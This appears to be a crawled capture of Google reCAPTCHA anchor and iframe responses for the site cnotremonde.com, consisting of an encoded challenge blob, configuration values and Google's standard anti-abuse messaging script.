lw4rDoXhgwrrDqyxawoxzZsKuFMKANcOFG8KBLMKKAGt0w51ww6bDljQgFTw9wp/Ct8K2PjpdwrTDo2UDwrNpw63CkCvDonnCmQfDocOLGsKgw5VKwqc+w5IGAMOawqXCtFMpcMOzVGbDkWjClsOnWTPDhxVmZ2VDQsKpLjkjwqN0wrrDlFVNw7jDpMKZw4fCm3QEBsK7worDk8Odwqhpwp4uJlsdUQ3CuwHDhg/DpEXCvMKHQMKtwp/DqzXCgVcEw7UbOMK2PQnCp8Ofw4zCk8KIc8K/[base64]/[base64]/[base64]/Cuis/[base64]/wptMw4HDocOKwrUvasOSw7/CocO+w6DDh3rDt0BywrnClMKBwrXDp8OZV8Kbwq4kH1Buc8ODwr3CtyIBISvCp8OnGmVJwrLDqyZDwqhZRsK/NMKRS8OdTx44PsO+w67Cg3Miw6EwP8O8wrotKA3CiMKjwpnCvMOJcsOLbQ3DuClpw6IDw4JLIQvCj8K0IMKcw6syfsOGSVfDr8OewrnCkUwCw4JrRMK9wq1FSMKeUGl/w44Nwp7CkMO3w4F8wowew40ScE7CkMOJw4jCkcOHw50RJsO9wqXDiXY4w4jDvsK3wqvCh10cA8OUw4s9ACBnBMOdw53Cj8KxwrJBaD93w485w5TCkwfCsCJ/[base64]/DicKxw5YYC8K5w7XDvsOcT8OQwrkGIEnCs0vDnB9tw5fCjm1JWsKmF03Ds0Vjw4l8aMKXZ8Kpc8KtB19Gwp44wpE1w4UUw5lnw7HDogMBX3UkFMKJw5tKEsO4wqfDt8O/P8KDw4nCpVx6BMOKSMKwU1jCrT1hwpZtw7LCu2h/bQBSw6DCklIEwqpQM8OAA8OkNyolKCVAwpzCrSMkw6zClxTCrW/DnMO1SCjDngxBRsOkw4dIw7w6XsOXNUM5csOWUMKWwrxAw5xsGixsKMOZw6nDl8KyOMOCI2zChsKbfcOPwpXDqMKkwoUNw5TDjcK1wqJMV2kPwqvDpsKkWmrDjMK/YcO1wpV3fMOJDRByPgzCmMOpf8Kvw6TChcKLQyzCiT/DsGTCjBlzR8KTCsOAwpTDicKrwq5bw7tFZmhAB8OKwpUsDMOgUAvCisKvcUfDlTQbajhQLXDCucKlwow4NifClcKXXW/DuDrCs8KUw7ZqKsONwpDCncKeb8OKRFTDisKQwpUBwoDCksONw4fDkF3Cmgopw4YAwos8w5bCg8KMwqzDpMOMccKlMMOqw7J/wrjDrMKKwp9Sw77CgCNOGsKzDcOGL3XCi8K9HVLCi8Ouw4UAwoh4w4MaDMOhTMONw4Y6w5TCiXHDusKPwrvCo8O0Hyo4wpEFB8KQKcKiVsKCe8K5SAnCrjs9wozDisObwpzCpktqY8OiS34Zc8Onw4Ygwr1WNWDDlSp7w4Yvw4nCmMKyw4YTAcOgw6XCkMOtCD/Co8Oxw4w5wp9Lw6gQY8O2w7tWwoB3JAvCuDLCtcKLwqYQwpscwp7Co8KLOsKtaSjDgMKNMMORK0XCvsKGBlPDoWp+PgbDnl3CvAleQMOHMsK7wqLDqcKyZsK0wqoVwrUOVF83wogxw7zChcOofsKgwoMTwoAIEcKDwpbCksOowr8sEsKPw6V2w4/Dp0PCs8OXw5DCmMKjw50WNcKCBcKUwqjDtDvCncK+wrMeLQoULUvCtsKiEhECBsK9dnnCv8O+wrjDsjkLw6LDp1/CiH/CvxwPBMKNwqjClHx9w5bClGgYw4HCmT7CksOXf1wXw5nDusKQw77Cg1PDqsO+RcOYdURUNRd8FsOEwr3Dsx4AXyfDnMOowrTDlMOxa8OWw7RyRx/CkMKBegEhw6/CqsOzwposw6Aqw4PCiMOZUlECfMOjM8OFw6jClcOEc8KDw4kRG8KTwrHDkCAEVsKTcMK1AMO7L8KCGSrDtcOgRVhvZC1IwqlAGR5CBsKOwqdpQyUZw6sHw77CoCnDkmpWwq5oXxHCqMO3wo0AC8O5wrY/wrPDinHCljZjL2/[base64]/wrU4A8Obw4/CisK8wp/CnG/DrDPDs8OlYsKIeWxpwog2Sy10HcOWw74LGsK8w5jCssO6bXggRMKbwqzCvVcuworCnhzDpwkew6hlMBwvw6XDl2xFWEDCuS13w4vCunfClD8+wq81FMOXwprDrRPDpcONw4Euwr/Dt21FwrUUUsO9ecOUTsK/f2LDlAJfC3UVHMObCQUWw6/Cgm/DgsK+w7rCl8KmVF8Pw6tbw4d7VWRPw4vDrzPCsMKPF0rDtBnCg0TDnMK3BFk7Ny8CwpHCvcOLNMKdwrnCrsKdM8KJcsOZAT7Cq8OVennClsOXHSFUw64/bCg4w7F5wqUZLsOTwpcSwozCtsOywpo3PmzCq3BHSXTCvHHCusKWw5DDs8OzKcO8wpbDhktRw75zRcKkw6dzd2PClsK5QMOgwpUfwoR8eS0iH8Oew4vDn8OVRsKKOcKTw6DCnhhsw4rCnMK/J8KxFxbCm0cCwqvDn8KXwqjDicKsw4t4E8K/w6wfJ8KiNVADwrLDsCU2SQIaIx3DpHXDvlpIZz7CrMOUw7lobMKXPhtFw6UuRsKxwpVgwobCnQ8hJsOEwqd1TMOlwoULWWVPw4cLwqIVwrfDkcK/w7bDlG11w40Aw4/DphAFVcOJwqx/QcK5ElvCpHTDiGwRXMKjaHjChy4yGcKRBsKMw5/[base64]/[base64]/CkA3CkFc7wpjDqsOXwp/CqsOTw4XCsMK/wpohw5rCjMKqLcK6wrrCkAdnwos+UnHCgcKbw73DjcK0J8OAfwzDoMO0TQLDjk7DucKBw447AcK4w6/Ch1DClcKvbQZ7NsK3b8ORwofCpcK/wpM6wp/Dllcmw6PDgsKPwqtEN8KMccKbbnLCs8O5EMO+wosfMhkCQMKOw7ldwr9yW8OCL8Knw6TDgwvCvcK0U8O2c0PDlsOjYsKNLcOOw5FIworCjsOZQBEnYcKadhwAw5VRw4RKQBQoT8OHYCtFScKLHADDtHfCjcKww5FIw7PCh8KNw4bCmsKlc1R5\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22f7pPuuqreA9EZr6PM7ijEzNOnnda47+dOPdQPog99NQ\\u003d\x22,1,0,null,1,1769140875050,0,0,[135,239],null,[187,209,21],\x22RC-y9VX5G7fYsiYfQ\x22,null,null,null,null,null,\x220dAFcWeA7y8Qdk_Hyd7P4KjZkbfA-qCIuTR9t7R7ErIgKcfLSju7-_2drkhXCIZOsmqnRNAEhXWrL6TV1pc040q3H5dqlxCgi2IA\x22,1769223674784]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Umx6VUoZ_g4jdIO_L0-nwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769137277859');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>